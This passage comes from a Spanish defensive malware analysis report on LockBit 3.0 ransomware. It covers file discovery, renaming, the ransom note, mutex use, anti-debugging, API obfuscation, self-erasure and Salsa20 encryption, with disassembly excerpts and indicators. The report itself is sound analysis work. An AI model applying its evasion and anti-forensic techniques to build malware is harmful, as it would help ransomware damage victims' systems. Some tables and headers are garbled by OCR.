

#### *Figura 49. Nota de rescate LockBit 3.0*

<span id="page-33-1"></span>Finalmente, el programa llega a la zona de cifrado, realizando una búsqueda recursiva de todos los archivos del equipo comenzando por la raíz del disco. Para realizar esta tarea se utiliza la función "FindFirstFileExW". Cuando ya tiene el árbol de directorios completo, comienza el proceso de cifrado, dejando una copia de la nota de rescate citada anteriormente en cada carpeta.

| 75CF2EF0        | <b>SBFF</b>          | mov edi.edi                       | FindFirstFileExW                            |
|-----------------|----------------------|-----------------------------------|---------------------------------------------|
| 75CF2EF2        | 55.                  | push ebp                          |                                             |
| <b>75CF2EF3</b> | <b>SBEC</b>          | mov ebp, esp                      |                                             |
| 75CF2EF5        | 83E4 F8              | and esp.FFFFFFF8                  |                                             |
| 75CF2EF8        | 81EC CC020000        | sub esp.2CC                       |                                             |
| 75CF2EFE        | A1 309BDB75          | mov eax, dword ptr ds: [75DB9B30] |                                             |
| 75CF2F03        | 33C4                 | xor eax, esp                      |                                             |
| 75CF2F05        | 898424 C8020000      | mov dword ptr ss: esp+2C81, eax   |                                             |
| 75CF2F0C        | 837D OC 02           | cmp dword ptr ss: ebp+C1.2        |                                             |
| 75CF2F10        | 8B45 14              | mov eax, dword ptr ss: [ebp+14]   |                                             |
| 75CF2F13        | 53                   | push ebx                          | ebx:L"GIWlxFQ2d.README.txt"                 |
| 75CF2F14        | 56                   | push esi                          | esi:L"\\\\?\\C:\\Users\\\\\\Pictures\\*"    |
| 75CF2F15        | 8B75 08              | mov esi dword ptr ss: ebp+81      | [ebp+8]:L"\\\\?\\C:\\Users\\ \\Pictures\\*" |
| 75CF2F18        | 57                   | push edi                          |                                             |
| 75CF2F19        | 8B7D 10              | mov edi, dword ptr ss: [ebp+10]   |                                             |
| 75CF2F1C        | 897C24 44            | mov dword ptr ss: [esp+44], edi   |                                             |
| 75CF2F20        | $v$ - OF 8D 94FB0200 | jge kernelbase.75D22ABA           |                                             |

*Figura 50. Llamada a la API FindFirstFileExW*

<span id="page-33-2"></span>Cuando ya tiene el archivo disponible, lo primero que hace es encontrar la extensión de este utilizando la función "PathFindExtension".











| pasir andra per sor teoproj<br>call dword ptr ds: [ <pathfindextension>]</pathfindextension> | I LEDDIOJIE GEE PIPIPY |
|----------------------------------------------------------------------------------------------|------------------------|
| mov ebx, eax                                                                                 | ebx:L"py", eax:L".py"  |
| cmp word ptr ds: [ebx].0                                                                     | ebx:L"py"              |
| je packed_fixed.ADF2A7                                                                       |                        |
| add ebx,2                                                                                    | ebx: L"py"             |
| push 0                                                                                       |                        |
| push ebx                                                                                     | ebx:L"py"              |

*Figura 51. Localizar extensión del archivo*

<span id="page-34-0"></span>Para cifrar, el *malware* requiere de un juego de caracteres específico que se encuentra cifrado en memoria, que sería el siguiente:

#### <span id="page-34-1"></span>ABCDIJKLEFGHORSTMNOPYZabUVWXghijcdefopgrklmnwxvzstuv4567012389

*Figura 52. Juego de caracteres de LockBit 3.0*

| mov dword ptr ds: [ebx] A2BF2248<br>mov dword ptr ds: [ebx+8], AEBB264C<br>mov dword ptr ds: [ebx+4] AAB72A40<br>mov dword ptr ds: [ebx+10] B6B32E44<br>mov dword ptr ds: [ebx+C], B2AF3258<br>mov dword ptr ds: [ebx+18], BEAB365C<br>mov dword ptr ds: [ebx+14], 84903A50<br>mov dword ptr ds: [ebx+20] 8099046A<br>mov dword ptr ds: [ebx+1C], 8C95086E<br>mov dword ptr ds: [ebx+28] 88910C62<br>mov dword ptr ds: [ebx+24], 948D1066<br>mov dword ptr ds: [ebx+30], 9089147A<br>mov dword ptr ds: [ebx+2C], 9C85187E<br>mov dword ptr ds: [ebx+38] DSCE5139<br>mov dword ptr ds: [ebx+34] DiCA553D<br>mov dword ptr ds: [ebx+3C]. E6FC5931 | ebx:"ABCDIJKLEFGHQRSTMNOPYZabUVWXghijcdefopgrklmnwxyzstuv4567012389"<br>ebx+8:"EFGHORSTMNOPYZabUVWXqhijcdefopqrklmnwxyzstuv4567012389"<br>ebx+4:"IJKLEFGHORSTMNOPYZabUVWXghijcdefopgrklmnwxyzstuv4567012389"<br>ebx+10: "MNOPYZabUVWXghijcdefopgrklmnwxyzstuv4567012389"<br>ebx+C:"QRSTMNOPYZabUVWXghijcdefopgrklmnwxyzstuv4567012389"<br>ebx+18: "UVWXqhijcdefopqrklmnwxyzstuv4567012389"<br>ebx+14:"YZabUVwXghijcdefopgrklmnwxyzstuv4567012389"<br>ebx+20:"cdefopgrk1mnwxyzstuv4567012389"<br>ebx+1C:"ghijcdefopgrklmnwxyzstuv4567012389"<br>ebx+28: "k1mnwxyzstuv4567012389"<br>ebx+24: "opgrk1mnwxyzstuv4567012389"<br>ebx+30: "stuv4567012389"<br>ebx+2C: "wxyzstuv4567012389"<br>ebx+38: "012389"<br>ebx+34: "4567012389"<br>ebx+3C: "89" |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| push 10                                                                                                    |                                                                                                    |
| push ebx<br>call packed_fixed.AD123C                                                                                                    | ebx:"ABCDIJKLEFGHQRSTMNOPYZabUVWXghijcdefopgrklmnwxyzstuv4567012389"                                                                                                    |
|                                                                                                    |                                                                                                    |

*Figura 53. Construcción de la cadena de caracteres utilizado para el cifrado*

<span id="page-34-2"></span>A continuación, podemos ver cómo el fichero malicioso utiliza el mismo juego de caracteres para renombrar al archivo con un nombre aleatorio. Se trata de un bucle que escoge 7 posiciones aleatorias del alfabeto, que se encuentra en la figura 53 y las concatena. Después añadirá al nombre la extensión (en el caso de la muestra 1.3 **".GIWlxFQ2d"**) y procederá a cifrar el contenido.



*Figura 54. Cambio de nombre y extensión del fichero*

<span id="page-34-3"></span>Los detalles del cifrado se encuentran en la sección 4.4.



*Figura 55. Archivos cifrados por LockBit 3.0*

<span id="page-35-0"></span>Tras cifrar todos los archivos, se cambia el fondo de escritorio con la siguiente imagen:



*Figura 56. Fondo de pantalla LockBit 3.0*

<span id="page-35-1"></span>Una funcionalidad en la que difieren la muestra 1.3 y la 2 es en el hecho de que, al final de su ejecución, la muestra 2 lanza el proceso *splwow64.exe*, imprimiendo la nota de rescate en las impresoras conectadas al equipo. Gracias al análisis del *builder* que se encuentra en el anexo 4 se puede inferir que la opción de configuración "print\_note" está activada.

| push 0                                                                                                    |                                                                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| push dword ptr ss: [ebp+2C]                                                                                                    |                                                                                       |
| push dword ptr ss: ebp+28                                                                                                    |                                                                                       |
| push dword ptr ss: ebp+24]                                                                                                    | $[ebp+24]:L"C:\\\Wi$ ndows"                                                           |
| push dword ptr ss: ebp+20]                                                                                                    |                                                                                       |
| push dword ptr ss: ebp+1C                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
| push dword ptr ss: ebp+18<br>push dword ptr ss: [ebp+14]<br>push dword ptr ss: ebp+10]<br>push dword ptr ss: [ebp+C]<br>push dword ptr ss: ebp+81<br>push 0<br>call <kernelbase.createprocessinternalw:< th=""><th><math>[ebp+C]:L"C:\\\%indows\\sp1wow64.exe 12288"</math><br/>[ebp+8]:L"C:\\Windows\\splwow64.exe"</th></kernelbase.createprocessinternalw:<> | $[ebp+C]:L"C:\\\%indows\\sp1wow64.exe 12288"$<br>[ebp+8]:L"C:\\Windows\\splwow64.exe" |

*Figura 57. Proceso splwow64.exe en la muestra 2*

<span id="page-35-2"></span>LockBit 3.0 utiliza *mutex* para evitar ejecutarse varias veces en la misma maquina, por ejemplo, en el caso de la muestra 2 se crea:

■ "\BaseNamedObjects\2cae82bd1366f4e0fdc7a9a7c12e2a6b".

Debido a esto se puede inferir que la opción "running one" esta activada en esta muestra.

Cada muestra creada por el *builder* de referencia utiliza siempre el mismo *mutex*.





|               | GPU                         |                                                          |         | Disk and Network |         |
|---------------|-----------------------------|----------------------------------------------------------|---------|------------------|---------|
| General       | <b>Statistics</b>           | Performance                                              | Threads | Token            | Modules |
|               | $\vee$ Hide unnamed handles |                                                          |         |                  |         |
| "<br>Type     | Name.                       |                                                          |         |                  |         |
| Key           |                             | HKLM\SYSTEM\ControlSet001\ControlWetworkProvider\HwOr    |         |                  |         |
| Key           |                             | HKLM\SYSTEM\ControlSet001\Control\Nls\CustomLocale       |         |                  |         |
| Key           |                             | HKCU\Software\Classes                                    |         |                  |         |
| Key           | <b>HKCR</b>                 |                                                          |         |                  |         |
| Key           | <b>HKCR</b>                 |                                                          |         |                  |         |
| Key           |                             | HKLM\SYSTEM\ControlSet001\Control\Nls\Sorting\Ids        |         |                  |         |
| Key           |                             | HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEV     |         |                  |         |
| Key           |                             | HKLM\SYSTEM\ControlSet001\Services\Tcpip\Parameters\Inti |         |                  |         |
| Key           |                             | HKLM\SYSTEM\ControlSet001\Services\Tcpip6\Parameters\In  |         |                  |         |
| Mutant        |                             | VBaseNamedObjects\2cae82bd1366f4e0fdc7a9a7c12e2a6b       |         |                  |         |
| Mutant        |                             | Sessions\1\BaseNamedObjects\SM0:5708:168:WilStaging 0.   |         |                  |         |
| Section       |                             | \Sessions\1\BaseNamedObjects\windows_shell_global_counte |         |                  |         |
| Section       |                             | \BaseNamedObjects\_ComCatalogCache_                      |         |                  |         |
| Semaphore     |                             | \Sessions\1\BaseNamedObjects\SM0:5708:168:WilStaging 0   |         |                  |         |
| Thread        |                             | lockaaa.exe (5708): 6188                                 |         |                  |         |
| Thread        |                             | lockaaa.exe (5708): 2864                                 |         |                  |         |
| Thread        |                             | lockaaa.exe (5708): 7804                                 |         |                  |         |
| Thread        |                             | lockaaa.exe (5708): 2864                                 |         |                  |         |
| Thread        |                             | lockaaa.exe (5708): 6188                                 |         |                  |         |
| Token         |                             | DESKTOP-5AQQ8KS\Andres: 0x7ab6b (Primary)                |         |                  |         |
| WindowStation |                             | \Sessions\1\Windows\WindowStations\WinSta0               |         |                  |         |
| WindowStation |                             | \Sessions\1\Windows\WindowStations\WinSta0               |         |                  |         |

*Figura 58. Mutex en la muestra 2*

<span id="page-36-1"></span>Finalmente, crea un proceso con un nombre generado aleatoriamente que sigue esta expresión regular "[A-F0-9]{3}\.tmp". Este se encarga de sobrescribir el contenido del binario del *ransomware* y luego cambia el nombre de este varias veces, basándose en la longitud del nombre del original.

Por ejemplo, si el nombre del *ransomware* tiene cinco caracteres (incluyendo la extensión), este es renombrado como AAAAA, y luego BBBBB, hasta ZZZZZ. LockBit usa esta técnica para hacer irrecuperable el binario mediante técnicas forenses.



*Figura 59. Ejecución del archivo C99.tmp*

## <span id="page-36-2"></span><span id="page-36-0"></span>**4.3. Técnicas antidetección y antingeniería inversa**

Una de las características de las muestras de LockBit es sus múltiples técnicas antingeniería inversa. Estas se corresponden en su mayoría con las documentadas en fuentes abiertas [7] y se enumerarán a continuación.

Durante el análisis de la muestra nos encontramos con una técnica de antingeniería inversa que utiliza la API "NtSetInformationThread()". Esta técnica se encuentra documentada por CheckPoint en el *report* [5].





SICAITANA DI ISTADO<br>DI DISTRUZACIÓN E<br>INTELIGENCIA ARTIRCIAL

**Plan de**<br>Recuperation, **España** digital <sup>28</sup>

| <b>88 SCCAF91D</b><br>C1C0 02 | mov eax, IDF9CABC<br>rol eax, 2<br><b>STATISTICS</b> CONTINUES.                        |                                                |                                                               |
|-------------------------------|----------------------------------------------------------------------------------------|------------------------------------------------|---------------------------------------------------------------|
| FFEO<br>0000<br>0000<br>0000  | add byte ptr ds: [eax], al<br>add byte ptr ds: [eax], al<br>add byte ptr ds: [eax], al | 77E72A30<br>EA><br>00832000<br>EBY<br>00000011 | <ntdll.ntsetinformationthread></ntdll.ntsetinformationthread> |
|                               | pushfc                                                                                 | ED <sub>x</sub><br>02BB50E0                    |                                                               |

*Figura 60. Creación de ThreadHideFromDebugger*

<span id="page-37-1"></span>Durante toda la ejecución puede observarse como para acceder a cualquier API, el *malware* utiliza la clave XOR "**0x19039FF6"** para desofuscar las llamadas.

| mov eax, CDDC96B8<br>rol eax, 3<br>xor eax, 19039FF6 | 77E72A30<br><b>EAX</b><br>EBX<br>00832000<br>00000011 | <ntdll.ntsetinformationthread></ntdll.ntsetinformationthread> |
|------------------------------------------------------|-------------------------------------------------------|---------------------------------------------------------------|
|------------------------------------------------------|-------------------------------------------------------|---------------------------------------------------------------|

*Figura 61. Ofuscación de API*

<span id="page-37-2"></span>Comprueba los siguientes parámetros del *debugger*:

- HEAP VALIDATE PARAMETERS ENABLED
- HEAP TAIL CHECKING ENABLED

Además, LockBit 3.0 modifica la función "DbgUiRemoteBreakin" para evitar que los *debuggers* intenten añadirse al proceso.

Como mecanismo de antidetección hay que destacar el usado por la muestra 1 cuando camufla el *shellcode* en un fichero de 191 MB evitando ser detectado por análisis manuales y automáticos, ya que es un fichero grande y afecta al rendimiento de los sistemas de detección.

## <span id="page-37-0"></span>**4.4. Criptografía**

Para cifrar los archivos se crea un "Decryption ID Marker", que se puede ver en el informe de Infinitum IT [8]. Este identificador es utilizado para el descifrado y se encuentra al final del fichero cifrado.

















<span id="page-38-1"></span>En cuanto al algoritmo de cifrado, el *malware* parece haber embebido una librería de cifrado, tal y como ha hecho en versiones anteriores (librería *mbedtls* y juego de instrucciones AES-NI).

A continuación, puede observarse un extracto de la función de cifrado de la muestra 1.2.

|     | packed_fixed.00292182<br>add eax.edi |                                                             |
|-----|--------------------------------------|-------------------------------------------------------------|
|     | rol eax,7                            |                                                             |
|     | xor esi.eax                          |                                                             |
|     |                                      | mov eax, dword ptr ss: [esp+28]                             |
|     | add eax, esi                         |                                                             |
| mov |                                      | dword ptr ss: [esp+38], esi                                 |
| rol | eax, 9                               |                                                             |
| xor |                                      | dword ptr ss: [esp+20], eax                                 |
| mov |                                      | eax, dword ptr ss [esp+20]                                  |
| add | eax, esi                             |                                                             |
| mov |                                      | esi, dword ptr ss: [esp+34]                                 |
|     | rol eax.D                            |                                                             |
| xor | edi, eax                             |                                                             |
| mov |                                      | eax, dword ptr ss: [esp+20]                                 |
| add | eax.edi                              |                                                             |
| mov |                                      | dword ptr ss: esp+44], edi                                  |
| ror | eax.E                                |                                                             |
|     |                                      | xor dword ptr ss: <mark>[</mark> esp+28 <mark>]</mark> ,eax |
|     |                                      | mov edi.dword ptr ss: <mark>f</mark> esp+2C <mark>1</mark>  |
|     |                                      | lea eax dword ptr ds [esi+edi]                              |
|     |                                      |                                                             |

*Figura 63. Algoritmo de cifrado Salsa20*

<span id="page-38-2"></span>Dadas las constantes que aparecen en la figura anterior y las operaciones *rol* y *ror*, existe una alta probabilidad de que esta muestra esté utilizando el algoritmo de cifrado Salsa20 [10]. Esta conclusión también aparece en el siguiente informe de VMWare [11].

Salsa20 es un algoritmo de cifrado de clave simétrica. Es una de las pocas alternativas a AES, por lo que es imposible descifrar los archivos si no se conoce la clave.

#### <span id="page-38-0"></span>**4.5. Parámetros adicionales**





A continuación, se muestra una tabla con los distintos parámetros que aceptan las muestras de LockBit junto a su funcionalidad.

SICAITARA DI ISTADO<br>DI DISTRUZACIÓN E<br>INTERGENCIA AKTIRCAN

**Plan de**<br>Recuperation, España | digital 28



*Tabla 10. Parámetros de ejecución adicionales*

## <span id="page-39-1"></span><span id="page-39-0"></span>**4.6. Configuración**

Las muestras de LockBit 3.0 contienen una configuración y cadenas de texto que se descifran durante la ejecución. La configuración utiliza dos métodos de cifrado: XOR y *hashes* ROR13. Estos se utilizan en la muestra 1.3 y 5. Basándose en el código que aparece en el informe de OALabs [10], se ha creado un *script* que permite extraer esta información. El código utilizado aparece en el anexo 5. Cabe destacar que no se ha podido obtener el contenido de algunos *hashes*, ya que se ha utilizado una tabla de *hashes* precalculada y estos no aparecían.

Los siguientes parámetros de configuración aparecen tanto en la muestra 1.3 como en la 2.



*Tabla 11. Ficheros que se excluyen del cifrado*

<span id="page-39-2"></span>















TLP:CLEAR

